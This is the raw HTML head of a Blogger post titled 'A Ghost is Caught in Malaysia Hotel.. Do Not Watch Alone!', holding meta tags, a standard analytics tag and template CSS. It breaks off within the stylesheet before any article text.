

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html
body_size: 28766
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-XC4JRBBTG4'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XC4JRBBTG4');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.thediscoverreality.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Discover Reality  - Atom" href="http://www.thediscoverreality.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Discover Reality  - RSS" href="http://www.thediscoverreality.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Discover Reality  - Atom" href="https://www.blogger.com/feeds/1713131941160731471/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Discover Reality  - Atom" href="http://www.thediscoverreality.com/feeds/7966326711728053415/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg' rel='image_src'/>
<meta content='http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html' property='og:url'/>
<meta content='A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!' property='og:title'/>
<meta content='The Discover Reality: Authentic stories, inspiring tales, and astonishing discoveries await. Join us on a journey of exploration and enlightenment.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/w1200-h630-p-k-no-nu/vvv111.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone! - The Discover Reality 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!' property='og:title'/>
<meta content='http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg' property='og:image'/>
<meta content='The Discover Reality ' property='og:site_name'/>
<meta content='http://www.thediscoverreality.com/' name='twitter:domain'/>
<meta content='A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg' name='twitter:image'/>
<meta content='A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding: 12px 12px 12px 0px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8cjUoBM44Vh_8cbejIj3jjlQ2n1pZWsAhi6dao1yYyEsaFpfi7OKDbnISpvXGBkMcgpHIwpXE0cCbLswlJpB06bGT1iFwzzSxbjIMudDbRrXgJM9u0_d7-8dBwCSJoSvD6a18gdqeFbf/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
.post-thumb {
width: 100%;
}
.post-body a:visited {
color:#FF0000;
}
.post-tag {
background: #000;
color: #fff;
padding: 5px 12px;
}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
